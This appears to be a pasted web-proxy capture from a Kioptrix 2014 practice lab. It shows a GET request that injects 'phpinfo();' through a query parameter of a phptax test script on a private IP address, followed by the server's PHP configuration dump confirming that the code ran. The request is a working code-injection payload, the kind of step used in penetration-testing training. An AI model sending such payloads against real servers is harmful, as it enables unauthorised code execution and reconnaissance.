 Raw Params Headers Hex
GET /phptax/test.php?a=phpinfo(); HTTP/1.1
Host: 192.168.100.171:8080
User-Agent: Mozilla/4.0 Mozilla4_browser
Accept: image/avif,image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.100.171:8080/phptax/index.php
Raw Headers Hex HTML Render
PHP Version 5.3.8
System
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan 3 07:46:30 UTC 20
root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC amd64
Build Date
Mar 17 2014 12:38:45
Configure
Command
'./configure' '--with-layout=GNU' '--localstatedir=/var' '--with-config-file-scan-dir=/usr/local/
'--disable-all' '--enable-libxml' '--with-libxml-dir=/usr/local' '--with-pcre-regex=/usr/local'
'--with-zlib-dir=/usr' '--program-prefix=' '--with-apxs2=/usr/local/sbin/apxs' '--with-regex=p
'--with-zend-vm=CALL' '--enable-debug' '--enable-zend-multibyte' '--prefix=/usr/local'
'--mandir=/usr/local/man' '--infodir=/usr/local/info/' '--build=amd64-portbld-freebsd9.0'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc
Loaded
Configuration
File
/usr/local/etc/php.ini
Scan this dir
for additional
/usr/local/etc/php